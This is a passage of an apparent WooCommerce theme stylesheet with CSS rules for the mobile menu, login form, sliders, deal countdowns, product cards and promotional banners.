.nav-logo img {
	width: 150px;
}

.mobile-menu {
	position: fixed;
	left: 0;
	top: 0;
	width: 300px;
	padding: 30px 15px;
	max-width: 100%;
	height: 100%;
	opacity: 0;
	visibility: hidden;
	z-index: 99;
	background: #202020;
}

.menu-inner-buttons {
    display: flex;
    align-items: center;
    margin-top: 30px;
    margin-bottom: 25px;
    z-index: 10;
    position: relative;
    overflow: hidden;
}

.menu-inner-button {
    font-size: 12px;
    font-weight: 500;
    flex: 0 0 25%;
    width: 25%;
    padding: 0 10px;
    line-height: 40px;
    border-radius: 4px;
    color: #fff;
    background: #1d1d1d;
    display: flex;
    justify-content: center;
    align-items: center;
    letter-spacing: 0.8px;
    cursor: pointer;
    -webkit-transform: translateY(50px);
    -ms-transform: translateY(50px);
    transform: translateY(50px);
    -webkit-transition: transform 0.7s ease;
    -o-transition: transform 0.7s ease;
    transition: transform 0.7s ease;
}

.mobile-menu-visible .mobile-menu .menu-inner-button {
	-webkit-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
}


.menu-inner-button:not(.active):hover {
	background: var(--theme-black);
}

.menu-inner-button.active {
	background: var(--theme-black);
}

.menu-inner-button .user {
	font-size: 14px;
	color: #fff;
}

.mobile-menu .navbar-collapse {
	display: block !important;
}

.mobile-menu .nav-logo {
	position: relative;
	padding: 0;
	text-align: left;
	display: inline-block;
	z-index: 11;
	margin-bottom: 20px;
}

.mobile-menu-visible {
	overflow: hidden;
}

.mobile-menu-visible .mobile-menu {
	opacity: 1;
	visibility: visible;
}

.mobile-menu .navigation li.current>a:before {
	height: 100%;
}

.mobile-menu .menu-backdrop {
	position: fixed;
	right: 0;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
	-webkit-transform: translateX(-101%);
	-ms-transform: translateX(-101%);
	transform: translateX(-101%);
	transition: all 900ms ease;
	-moz-transition: all 900ms ease;
	-webkit-transition: all 900ms ease;
	-ms-transition: all 900ms ease;
	-o-transition: all 900ms ease;
}

.mobile-menu-visible .mobile-menu .menu-backdrop {
	opacity: 0.70;
	visibility: visible;
	-webkit-transition: all 0.7s ease;
	-o-transition: all 0.7s ease;
	transition: all 0.7s ease;
	-webkit-transform: translateX(0%);
	-ms-transform: translateX(0%);
	transform: translateX(0%);
}

.mobile-menu .menu-box {
    position: relative;
    width: 100%;
    overflow-x: hidden;
    overflow-y: hidden;
    padding: 0px 0px;
    z-index: 5;
    border-radius: 0px;
}

.mobile-menu .menu-cats {
    position: relative;
    width: 100%;
    overflow-x: hidden;
    overflow-y: hidden;
    padding: 0px 0px;
    z-index: 5;
    border-radius: 0px;
}
.mobile-trans-end .mobile-menu .menu-box,
.mobile-trans-end .mobile-menu .menu-cats {
    max-height: 370px;
    overflow-y: auto;
}
.mobile-menu .menu-form {
    position: relative;
    width: 100%;
    max-height: 100%;
    overflow-x: hidden;
    padding: 15px 5px;
    z-index: 5;
    border-radius: 0px;
}
.mobile-menu .menu-form.menu_logged_in {
    padding-top: 0px;
}
.mobile-menu .menu-form .woocommerce-form-login.login {
    padding: 0 5px;
    background: transparent;
    box-shadow: none;
    border: none;
}
.mobile-menu .menu-form .login-form-head {
    padding-bottom: 10px;
    margin-bottom: 15px;
    border-bottom: 1px solid;
}
.mobile-menu .menu-form .form-row {
    flex-direction: column;
    float: none;
    width: 100%;
}
.mobile-menu .menu-form .form-row input {
    border: 1px solid var(--theme-gray);
    max-width: 100%;
    background: #fff;
}
.woocommerce .mobile-menu form .form-row label {
    color: #7e7e7e;
}
.venam_mini_account_form .woocommerce-error,
.venam_mini_account_form .woocommerce-info,
.venam_mini_account_form .woocommerce-message,
.mobile-menu .menu-form .woocommerce-error,
.mobile-menu .menu-form .woocommerce-info,
.mobile-menu .menu-form .woocommerce-message {
    padding: 15px 10px;
    align-items: center;
}
.venam_mini_account_form .woocommerce-error li,
.venam_mini_account_form .woocommerce-info li,
.venam_mini_account_form .woocommerce-message li,
.mobile-menu .menu-form .woocommerce-error li,
.mobile-menu .menu-form .woocommerce-info li,
.mobile-menu .menu-form .woocommerce-message li {
    font-size: 13px;
}
.mobile-menu .menu-form .login-form-title {
    color: #fff;
}
.mobile-menu .menu-form .woocommerce-form-login__submit {
    outline: none;
    border: 0;
    background: var(--theme-primary);
    padding: 0;
    min-height: 42px;
    color: #fff;
    border-radius: 4px;
    text-align: center;
    width:100%;
}
.woocommerce .mobile-menu form .form-row input.input-text {
    border: none;
}
.woocommerce form .form-row {
    margin: 0 0 20px;
    padding: 0px;
}
.woocommerce .mobile-menu form.login {
    padding: 0px;
    margin: 0;
}
.mobile-menu .woocommerce form .form-row label,
.mobile-menu .product-review-form .form-grp label {
    color: #7e7e7e;
}
.mobile-menu .menu-form .woocommerce-form-login__submit:hover {
    background: #000;
}
/*
.mobile-menu .menu-form .account-dropdown,
.mobile-menu .navigation li.menu-item {
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all 0.7s ease;
	-o-transition: all 0.7s ease;
	transition: all 0.7s ease;
	-webkit-transform: translateY(101%);
	-ms-transform: translateY(101%);
	transform: translateY(101%);
	-webkit-transition-delay: 0s;
	-o-transition-delay: 0s;
	transition-delay: 0s;
}

.mobile-menu-visible .mobile-menu .menu-form .account-dropdown,
.mobile-menu-visible .mobile-menu .navigation li.menu-item {
	opacity: 1;
	visibility: visible;
	-webkit-transition: all 0.7s ease;
	-o-transition: all 0.7s ease;
	transition: all 0.7s ease;
	-webkit-transform: translateY(0%);
	-ms-transform: translateY(0%);
	transform: translateY(0%);
	-webkit-transition-delay: 0.6s;
	-o-transition-delay: 0.6s;
	transition-delay: 0.6s;
}
*/
.mobile-menu nav[data-menu-name] .navigation li.menu-item {
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all 0.7s ease;
	-o-transition: all 0.7s ease;
	transition: all 0.7s ease;
	-webkit-transform: translateY(101%);
	-ms-transform: translateY(101%);
	transform: translateY(101%);
}
.mobile-menu-visible .mobile-menu nav[data-menu-name].active .navigation li.menu-item {
	opacity: 1;
	visibility: visible;
	-webkit-transition: all 0.7s ease;
	-o-transition: all 0.7s ease;
	transition: all 0.7s ease;
	-webkit-transform: translateY(0%);
	-ms-transform: translateY(0%);
	transform: translateY(0%);
	-webkit-transition-delay: 0.7s;
	-o-transition-delay: 0.7s;
	transition-delay: 0.7s;
}

.mobile-menu .social-links li {
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all 0.8s ease;
	-o-transition: all 0.8s ease;
	transition: all 0.8s ease;
	-webkit-transform: translateY(101%);
	-ms-transform: translateY(101%);
	transform: translateY(101%);
}

.mobile-menu-visible .mobile-menu .social-links li {
	opacity: 1;
	visibility: visible;
	-webkit-transition: all 0.8s ease;
	-o-transition: all 0.8s ease;
	transition: all 0.8s ease;
	-webkit-transform: translateY(0%);
	-ms-transform: translateY(0%);
	transform: translateY(0%);
	-webkit-transition-delay: 0.9s;
	-o-transition-delay: 0.9s;
	transition-delay: 0.9s;
}


.mobile-menu .close-btn {
	position: absolute;
	width: 100%;
	top: 28px;
	right: 15px;
	text-align: right;
	font-size: 30px;
    line-height: 1;
	color: #ffffff;
	cursor: pointer;
	z-index: 10;
	-webkit-transition: all 0.9s ease;
	-o-transition: all 0.9s ease;
	transition: all 0.9s ease;
}
.mobile-menumob-logo-none .close-btn {
    position: relative;
    top: 0;
    right: 0;
}

.mobile-menu-visible .mobile-menu .close-btn i {
	-webkit-transform: rotate(360deg);
	-ms-transform: rotate(360deg);
	transform: rotate(360deg);
	-webkit-transition: all 0.9s ease;
	-o-transition: all 0.9s ease;
	transition: all 0.9s ease;
}

.mobile-menu .navigation {
    position: relative;
    display: block;
    width: 100%;
    float: none;
    padding: 0 15px;
}

.mobile-menu .navigation li.menu-item {
	position: relative;
	display: block;
}


.mobile-menu .navigation li.menu-item>a {
	position: relative;
	display: block;
	line-height: 24px;
	padding: 10px 0px;
	font-size: 15px;
	font-weight: 400;
	color: #ffffff;
	text-transform: uppercase;
	-webkit-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
	border: none;
}

.mobile-menu .navigation li ul li.menu-item>a {
	font-size: 15px;
	margin-left: 20px;
	text-transform: capitalize;
	font-weight: 400;
}

.mobile-menu .navigation li ul.submenu .submenu li.menu-item>a {
	margin-left: 30px;
}

.mobile-menu .navigation li.menu-item>a:before {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	height: 0;
	-webkit-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
}

.mobile-menu .navigation li.dropdown .dropdown-btn {
    position: absolute;
    right: 0px;
    top: 9px;
    width: 25px;
    height: 25px;
    text-align: center;
    font-size: 12px;
    line-height: 28px;
    color: #ffffff;
    background: rgba(255, 255, 255, 0.10);
    cursor: pointer;
    border-radius: 2px;
    -webkit-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    z-index: 5;
}

.mobile-menu .navigation li.dropdown .dropdown-btn.open {
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
	background: var(--theme-primary);
}

.menu-inner-button svg {
    margin-top: -6px;
}

.mobile-menu .navigation li>ul,
.mobile-menu .navigation li>ul>li>ul {
	display: none;
}

.mobile-menu .social-links {
	position: relative;
    text-align: left;
    padding: 30px 0;
    margin-left: -8px;
}

.mobile-menu .social-links li {
	position: relative;
	display: inline-block;
	margin: 0px 10px 10px;
}

.mobile-menu .social-links li a {
	position: relative;
	line-height: 32px;
	font-size: 16px;
	color: #ffffff;
	-webkit-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
}

.menu-area .mobile-nav-toggler {
	position: relative;
	float: right;
	font-size: 30px;
	cursor: pointer;
	line-height: 1;
	color: #fff;
	display: none;
	margin-left: 30px;
}

/* 3. Breadcrumb */
.breadcrumb-bg {
	background-position: center;
	background-size: cover;
	padding-top: 85px;
	padding-bottom: 85px;
}

.breadcrumb-content h2 {
	font-size: 45px;
	text-transform: uppercase;
	line-height: 1;
	margin-bottom: 15px;
}

.breadcrumb-content .breadcrumb {
	display: inline-block;
	padding: 10px 40px;
	margin-bottom: 0;
	list-style: none;
	background-color: rgba(255, 255, 255, 0.82);
	border-radius: 50px;
	max-width: 600px;
}

.breadcrumb-content .breadcrumb li,
.breadcrumb-content .breadcrumb li a {
	display: inline-block;
	color: #6d6c6c;
	padding: 0;
	max-width: 100%;
}

.breadcrumb-item+.breadcrumb-item::before {
	display: inline-block;
	padding-right: 0;
	color: unset;
	content: "";
	height: 6px;
	width: 6px;
	background: #a1a1a1;
	border-radius: 50%;
	margin-right: 10px;
	margin-left: 10px;
}

/* 4. Slider */
.slick-slide:focus {
	outline: none;
}

.slider-bg {
	min-height: 600px;
	display: flex !important;
	align-items: center !important;
	background-position: center;
	background-size: cover;
}

.slider-content h5 {
	    font-size: 64px;
    text-transform: uppercase;
    line-height: .9;
    font-weight: 500;
    margin-bottom: 10px;
    letter-spacing: 2px;
}

.slider-content h2 {
	font-size: 45px;
	text-transform: uppercase;
	margin-bottom: 10px;
	font-weight: 300;
}

.slider-content p {
	line-height: 1.2;
	margin-bottom: 45px;
	color: #3b3b3b;
	font-size: 16px;
}

.second-slider-area {
	background-position: center;
	background-size: cover;
}

.second-slider-area .slider-content {
	width: 50%;
}

.second-slider-area .slider-active {}

.second-slider-area .slider-bg {
	min-height: 551px;
	background-position: right center;
	padding: 70px;
}

.second-slider-area .slider-content h5 {
	font-size: 50px;
}

.third-slider-area {
	background-position: center;
	background-size: cover;
}

.third-slider-area .slider-bg {
	padding: 0 90px;
	min-height: 557px;
	justify-content: space-between;
}

.third-slider-area .slider-content {
	width: 55%;
}

.third-slider-area .slider-img {
	flex-grow: 1;
	text-align: right;
}

.third-slider-area .slider-img img {
	display: inline-block;
}

.third-slider-area .slider-content h5,
.third-slider-area .slider-content h2 {
	font-size: 50px;
	color: #fff;
}

.third-slider-area .slider-content p {
	color: #fff;
}

.list-product-wrapper {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px;
}

.list-product-column {
	position: relative;
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
}

.list-product-item.layout-horizontal {
	border: 1px solid var(--theme-gray);
	padding: 11px;
	z-index: 1;
}

.list-product-item.layout-horizontal:hover {
	background: #fff;
}

.list-product-item.layout-horizontal .list-product-thumb::after {
	display: none;
}

.list-product-item.layout-horizontal .list-product-thumb {
	width: 41%;
}

.list-product-item.layout-horizontal::before {
	content: "";
	position: absolute;
	left: 11px;
	right: 11px;
	top: 11px;
	bottom: 11px;
	border: 1px solid var(--theme-gray);
	z-index: -1;
}

.four-slider-area .slider-bg {
	min-height: 677px;
	padding: 100px 160px;
}

.four-slider-area .slider-content {
	width: 50%;
}

.four-slider-area .slider-content h5 {
	font-size: 50px;
}


/* 5. Super Deals */


.super-deal-title {
	display: flex;
    align-items: center;
    justify-content: flex-start;
    position: relative;
    padding: 0 20px;
}


.super-deal-title h3 {
	margin-bottom: 0;
	margin-right: 15px;
}

.super-deal-title h3 span {
	font-weight: 300;
}

.coming-time {
	display: flex;
	align-items: center;
}

.time-count {
	background: var(--theme-black);
	color: #fff;
	font-size: 12px;
	font-weight: 500;
	text-transform: uppercase;
	padding: 8px 12px;
	border-radius: 4px;
	text-align: center;
	margin-left: 6px;
	width: 52px;
	line-height: 1;
}

.time-count span {
	display: block;
	line-height: 1;
	font-size: 19px;
	font-weight: 700;
	margin-bottom: 2px;
}

.super-deal-title .time-count.day {
	display: none;
}

.time-count.sec,
.viewed-item-bottom .progress-bar {
	background: var(--theme-base);
}

.super-deal-top {
	background: #fff;
	padding-top: 60px;
	position: relative;
	z-index: 1;
	border-radius: 8px;
	padding-bottom: 50px;
}

.view-more a {
	color: var(--theme-black);
	font-size: 16px;
	font-weight: 500;
	display: inline-block;
}

.view-more a span {
	margin-right: 12px;
}

.view-more a i {
	height: 28px;
	width: 28px;
	line-height: 26px;
	text-align: center;
	border: 1.5px solid #e6e5e5;
	font-size: 12px;
	color: #6f6f6f;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.view-more a:hover i {
	color: #fff;
	border-color: #0465d2;
}

.super-deal-thumb {
	position: relative;
}

.super-deal-thumb a {
	display: block;
}

.super-deal-thumb span.sd-meta,
.exclusive-item-thumb .sd-meta,
.most--popular--item--thumb .sd-meta,
.exclusive-item-thumb .discount,
.list-product-item span.sd-meta {
	position: absolute;
	left: 0;
	top: 0;
	height: 21px;
	background: var(--theme-primary);
	color: #fff;
	font-size: 12px;
	line-height: 21px;
	padding: 0 8px;
	border-radius: 4px;
	font-weight: 500;
	text-transform: capitalize;
	z-index: 1;
}

.super-deals-item {
	padding: 0 18px;
}

.super-deal-content h6 {
	/* font-size: 14px; */
	font-weight: 500;
	margin-bottom: 7px;
}

.super-deal-content p,
.special-single-item-content p,
.list-product-content p {
	margin-bottom: 0;
	line-height: 1.5;
	color: var(--theme-primary);
}

.super-deal-content p span.save--price,
.special-single-item-content p span.save--price,
.list-product-content p span.save--price {
	color: #606060;
}

.super-deal-content p span.save--price::before,
.special-single-item-content p span.save--price::before,
.list-product-content p span.save--price::before {
	content: "|";
	display: inline-block;
	margin: 0 10px;
}

/* 6. Core-features */
.core-features-item {
	text-align: center;
	position: relative;
}

.core-features-icon {
	margin-bottom: 20px;
	min-height: 47px;
	display: flex;
	align-items: flex-end;
	justify-content: center;
	transition: .5s linear;
	transform: rotateY(0);
	font-size: 36px;
}

.core-features-item:hover .core-features-icon {
	transform: rotateY(360deg);
}

.core-features-content h6 {
	margin-bottom: 8px;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.core-features-content span {
	display: block;
	font-size: 14px;
	font-weight: 500;
}

.core-features-border {
	border-top: 1px solid #ececec;
	padding-top: 100px;
	padding-bottom: 50px;
}

.core-features-item::after {
	content: "";
	position: absolute;
	right: -15px;
	height: 115px;
	width: 1px;
	top: 50%;
	transform: translateY(-50%);
	border-radius: 50%;
	border-right: 1px solid var(--theme-gray);
}

.core-features-border .row [class*="col-"]:last-child .core-features-item::after {
	display: none;
}

.features-wrap-item {
	background: #fff;
	border: 1px solid var(--theme-gray);
	padding: 40px 44px 50px;
}

.features-icon {
	font-size: 50px;
	color: var(--theme-primary);
	line-height: 1;
	margin-bottom: 30px;
}

.features-icon i {
	display: inline-block;
	transform: rotateY(0);
	transition: .4s linear;
}

.features-wrap-item:hover .features-icon i {
	transform: rotateY(360deg);
}

.features-content h5 {
	font-size: 20px;
	margin-bottom: 15px;
}

.features-content p {
	margin-bottom: 20px;
}

.features-item-list ul li {
	display: block;
	font-size: 14px;
	margin-bottom: 7px;
}

.features-item-list ul li:last-child {
	margin-bottom: 0;
}

/* 7. Special-offer */
.section-title {
	position: relative;
}


.section-title .sub-title,
.limited-offer-title .sub-title {
	display: block;
	line-height: 1;
	font-size: 12px;
	text-transform: uppercase;
	font-weight: 500;
	color: var(--theme-primary);
	margin-bottom: 15px;
}

.section-title .title,
.limited-offer-title .title {
	text-transform: uppercase;
	letter-spacing: 0.3px;
	margin-bottom: 0;
}

.custom-container {
	max-width: 1760px;
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto;
}

.special-offer-item-box {
	background: #fff;
	box-shadow: 0px 5px 10px 0px rgba(47, 47, 47, 0.04);
}

.special-single-item {
	display: flex;
	align-items: center;
	padding: 24px 30px;
}

.special-single-item-thumb {
	width: 38%;
	margin-right: 20px;
}

.special-single-item-content {
	width: 62%;
}

.special-single-item-content h5 {
	font-size: 18px;
	margin-bottom: 6px;
}

.special-single-item-content .product-color span {
	display: inline-block;
	width: 19px;
	height: 19px;
	border-radius: 50%;
	margin-right: 6px;
	cursor: pointer;
}

.special-single-item-content .product-color {
	display: flex;
	margin-top: 15px;
}

.product-color span.coffee {
	background: #974b31;
}

.product-color span.yellow {
	background: #f2a900;
}

.product-color span.black {
	background: #363636;
}

.product-color span.red {
	background: #fd5353;
}

.special--cat--item--wrap {
	padding: 50px 30px 45px;
}

.special-offer-title {
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.special-offer-title .title {
	font-size: 22px;
	margin-bottom: 0;
	position: relative;
}

.special-offer-title .title::before {
	content: "";
	position: absolute;
	left: 115%;
	top: 13px;
	width: 120px;
	border-top: 1px solid #e1e0e0;
	border-radius: 50%;
}

.special-offer-title .view-more a i {
	height: auto;
	width: 30px;
	line-height: 23px;
}

.special--cat--list {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -10px;
	margin-left: -10px;
	margin-bottom: 17px;
}

.special--cat--list .special--cat--item {
	position: relative;
	display: block;
	width: 100%;
	padding-right: 10px;
	padding-left: 10px;
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%;
}

.special--cat--list .special--cat--item a {
	display: block;
	position: relative;
	margin-bottom: 20px;
	text-align: center;
}

.special--cat--list .special--cat--item img {
	max-width: 100%;
}

.special--cat--list .special--cat--item span {
	margin-top: 10px;
	display: block;
}

.special--cat--item .tag {
	height: 31px;
	width: 31px;
	background-repeat: no-repeat;
	background-size: cover;
	font-size: 9px;
	font-weight: 700;
	color: #fff;
	line-height: 29px;
	text-align: center;
	top: 11px;
	right: 11px;
	transform: rotate(-30deg);
}

.special--cat--item .special--cat--name {
	font-size: 14px;
	font-weight: 500;
	color: #626161;
	bottom: 10px;
	left: 15px;
	right: 15px;
	text-align: center;
}

.special--cat--item--wrap .shop-now {
	display: inline-block;
	font-size: 14px;
	font-weight: 700;
	line-height: 1;
}

.special-offer-banner img {
	width: 100%;
}

.special-offer-banner a,
.deal-of-day-banner a {
	display: block;
	overflow: hidden;
	position: relative;
}

.special-offer-banner a::before,
.deal-of-day-banner a::before {
	position: absolute;
	top: 0;
	left: -80%;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	background: -webkit-gradient(linear, left top, right top, from(rgba(255, 42556, 255, 0)), to(rgba(255, 255, 255, .3)));
	background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	-webkit-transform: skewX(-25deg);
	-ms-transform: skewX(-25deg);
	transform: skewX(-25deg);
}

.special-offer-banner:hover a::before,
.deal-of-day-banner:hover a::before {
	-webkit-animation: shine 1s;
	animation: shine 1s;
}

@-webkit-keyframes shine {
	100% {
		left: 125%;
	}
}

@keyframes shine {
	100% {
		left: 125%;
	}
}

.top-cat-banner-item a {
	display: block;
	overflow: hidden;
	background: #f4f3f1;
}

.top-cat-banner-item a img {
	transform: scale(1);
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	width: 100%;
}

.top-cat-banner-item a:hover img {
	transform: scale(0.9);
}

.top--cat--banner--area .row {
	margin-left: -10px;
	margin-right: -10px;
}

.top--cat--banner--area [class*="col-"] {
	padding-left: 10px;
	padding-right: 10px;
}

.top--cat--banner--area .top-cat-banner-item.yellow a {
	background: #fbe99f;
}

.top--cat--banner--area .top-cat-banner-item.dark-gray a {
	background: #fedac0;
}

.top--cat--banner--area .top-cat-banner-item.lite-red a {
	background: #ff8e67;
}

.furniture-cat-banner-area .top-cat-banner-item a {
	background: #f3f2ef;
}

/* 8. Exclusive */
.product-menu {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	justify-content: center;
	background: var(--theme-gray-background);
	border-radius: 30px;
	padding: 20px 20px 10px;
}

.product-menu button {
	font-size: 14px;
	text-transform: uppercase;
	border: none;
	background: none;
	color: #7d7d7d;
	font-weight: 500;
	padding: 0;
	cursor: pointer;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	margin: 0 25px 10px;
}

.exclusive-banner a::before {
	left: -120%;
}

.exclusive-item-thumb {
	border: 1px solid rgb(235, 235, 235);
	position: relative;
	margin-bottom: 25px;
}

.exclusive-item-thumb img {
	width: 100%;
}

.exclusive-item-thumb .overlay-product-thumb {
	position: absolute;
	left: 0;
	top: 0;
	opacity: 0;
	transition: .3s linear;
}

.exclusive-item:not(.type-3):hover .overlay-product-thumb {
	opacity: 1;
}

.exclusive-item:not(.type-3):hover .has-overlay-thumb {
	opacity: 0;
	transition: .3s linear;
}

.exclusive-item.type-3 .exclusive-item-thumb:hover .overlay-product-thumb {
	opacity: 1;
}

.exclusive-item.type-3 .exclusive-item-thumb:hover .has-overlay-thumb {
	opacity: 0;
	transition: .3s linear;
}

.exclusive--content--top {
	display: flex;
	justify-content: space-between;
	margin-bottom: 10px;
	line-height: 1;
}

.exclusive--content--top .rating i,
.list-product-content .rating i,
.exclusive-item-three .rating i,
.sidebar-product-content .rating i {
	font-size: 12px;
	color: #e8ebf2;
}

.exclusive--content--top .rating i:last-child,
.list-product-content .rating i:last-child,
.exclusive-item-three .rating i:last-child,
.sidebar-product-content .rating i:last-child {
	color: #e8ebf2;
}

.exclusive--content--top .old-price {
	font-size: 14px;
	color: #949494;
	width: 50%;
	text-align: right;
}

.exclusive--content--bottom {
	display: flex;
	align-items: flex-start;
	justify-content: space-between;
}

.exclusive--content--bottom h5 {
	margin-bottom: 0;
	font-size: 14px;
	font-weight: 500;
	line-height: 1.5;
	width: 75%;
}

.exclusive--content--bottom span {
	font-size: 14px;
	font-weight: 500;
}

.most-popular-viewed-item {
	background: #fff;
	box-shadow: 0px 5px 10px 0px rgba(47, 47, 47, 0.04);
	padding: 0px 0 25px;
	text-align: center;
}

.viewed-item-topp {
	padding: 0 25px 25px;
}

.viewed-item-bottom {
	margin-top: 25px;
	padding: 25px 25px 0;
	border-top: 1px solid #f1f0f0;
}

.viewed-item-bottom ul {
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-wrap: wrap;
}

.viewed-item-bottom ul li {
	font-size: 12px;
	font-weight: 500;
	display: block;
	line-height: 1;
	color: #909090;
}

.viewed-item-bottom .progress {
	display: -ms-flexbox;
	display: flex;
	height: 6px;
	overflow: hidden;
	font-size: .75rem;
	background-color: var(--theme-gray-background);
	border-radius: 4px;
	margin-top: 12px;
}

.viewed-item-bottom .progress-bar {
	border-radius: 4px;
}

.viewed-offer-time p {
	line-height: 1.4;
	font-weight: 500;
	color: #909090;
	margin-bottom: 15px;
	margin-top: 27px;
}

.viewed-offer-time p span {
	font-size: 16px;
	color: var(--theme-base);
}

.viewed-offer-time .coming-time {
	justify-content: center;
}

.viewed-offer-time .coming-time .time-count {
	margin: 0 3px 0px;
	padding: 9px 10px;
	font-size: 9px;
	width: 47px;
}

.viewed-offer-time .time-count span {
	font-size: 14px;
}

.slick-slide .most--popular--item--thumb img {
	display: inline-block;
}


.popular-active .slick-arrow {
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	width: 44px;
	color: #9b9b9b;
	border: none;
	left: -100px;
	height: 42px;
	line-height: 42px;
	background-color: #fff;
	box-shadow: 0px 5px 10px 0px rgba(47, 47, 47, 0.04);
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	z-index: 1;
}

.popular-active .slick-next {
	right: -100px;
	left: auto;
}

.popular-active .slick-arrow:hover {
	color: var(--theme-base);
}

.exclusive-item-two {
	border: 1px solid #ececec;
}

.exclusive-item-thumb .sd-meta,
.most--popular--item--thumb .sd-meta {
	top: 20px;
	right: 20px;
	left: auto;
}

.exclusive-item-thumb .discount {
	top: 20px;
	left: 20px;
	background: var(--theme-base);
}

.exclusive-item-two .exclusive-item-thumb {
	border: none;
	margin-bottom: 0;
	overflow: hidden;
}

.exclusive-item-two .exclusive-item-content {
	padding: 30px 20px 25px;
	position: relative;
}

.exclusive-item-two .exclusive-item-content::before {
	content: "";
	position: absolute;
	left: 0px;
	right: 0px;
	top: 0;
	background: #ececec;
	height: 1px;
}

.exclusive-item-thumb .to-cart {
	position: absolute;
	left: 20px;
	right: 20px;
	bottom: -40px;
	text-align: center;
	background: #3a3a3a;
	color: #fff;
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 600;
	padding: 12px 20px 7px;
}

.exclusive-item-thumb .to-cart i {
	font-size: 12px;
	margin-left: 5px;
}

.exclusive-item-thumb .to-cart:hover {
	color: #fff;
}

.exclusive-item-two:hover .exclusive-item-thumb .to-cart {
	bottom: 0;
}

.exclusive-item-two .tag {
	width: 50%;
}

.exclusive-item-two .tag a {
	font-size: 12px;
	text-transform: uppercase;
	font-weight: 500;
	color: #7d7d7d;
}

.exclusive-item-two .exclusive--content--top .old-price {
	font-size: 12px;
	color: #7d7d7d;
	font-weight: 500;
}

.exclusive-item-two .exclusive--content--bottom h5 {
	font-size: 16px;
	font-weight: 500;
}


.exclusive-item-two .exclusive--content--bottom span,
.exclusive-item-three .new-price,
.exclusive-item-three .old-price {
	font-size: 15px;
	font-weight: 400;
}

.exclusive-item-two:hover .exclusive-item-thumb img {
	transition: .3s linear;
}

.exclusive-item-two:hover .exclusive-item-thumb img.has-overlay-thumb {
	opacity: 0;
}

.exclusive-item-three .exclusive-item-thumb {
	border: none;
	margin-bottom: 25px;
}

.exclusive-item-three .exclusive-item-thumb img {
	border-radius: 4px;
}

.exclusive-item-three .action {
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	opacity: 0;
}

.exclusive-item-three:hover .action {
	opacity: 1;
	bottom: 0;
}

.exclusive-item-three .action li {
	margin: 0 7.5px;
	display: flex;
	align-items: center;
	justify-content: center;
	position: relative;
	line-height: 42px;
	font-size: 20px;
	width: 56px;
	height: 42px;
	border-radius: 4px;
	background-color: rgb(255, 255, 255);
	box-shadow: 0px 1px 7px 0px rgba(117, 114, 114, 0.18);
	color: #2b2b2b;
}

.exclusive-item-three .action li a {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}

.exclusive-item-three .action li i {}

.exclusive-item-three .action li:hover {
	background: var(--theme-primary);
	color: #fff;
}

.exclusive-item-three .exclusive-item-content h5 {
	font-size: 18px;
	margin-bottom: 15px;
}

.exclusive-item-three .old-price {
	margin-right: 10px;
}

.exclusive-item-three .exclusive--item--price {
	margin-bottom: 3px;
}

/* 9. Deal of the day */
.deal-of-the-day .custom-col-4 {
	-ms-flex: 0 0 35.7%;
	flex: 0 0 35.7%;
	max-width: 35.7%;
	position: relative;
	width: 100%;
	padding-left: 15px;
	padding-right: 15px;
}

.deal-of-the-day .custom-col-8 {
	-ms-flex: 0 0 64.3%;
	flex: 0 0 64.3%;
	max-width: 64.3%;
	position: relative;
	width: 100%;
	padding-left: 15px;
	padding-right: 15px;
}

.deal-day-top {
	display: flex;
	align-items: center;
	justify-content: space-between;
